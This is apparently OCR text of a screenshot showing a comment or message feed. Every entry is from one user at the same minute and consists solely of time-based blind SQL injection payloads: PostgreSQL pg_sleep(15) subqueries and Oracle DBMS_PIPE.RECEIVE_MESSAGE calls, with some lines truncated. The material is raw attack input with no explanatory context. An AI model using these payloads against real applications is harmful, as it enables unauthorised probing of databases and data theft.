
lxbfYeaa at 28/08/2024 11:27
omamiY57') OR 526=(SELECT 526 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:27
pA4FxFkl')) OR 471=(SELECT 471 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:27
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
lxbfYeaa at 28/08/2024 11:27
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
lxbfYeaa at 28/08/2024 11:27
'||(select 1 from (select pg_sleep(15))x)||'
lxbfYeaa at 28/08/2024 11:27
''||(select 1 from (select pg_sleep(15))x)||''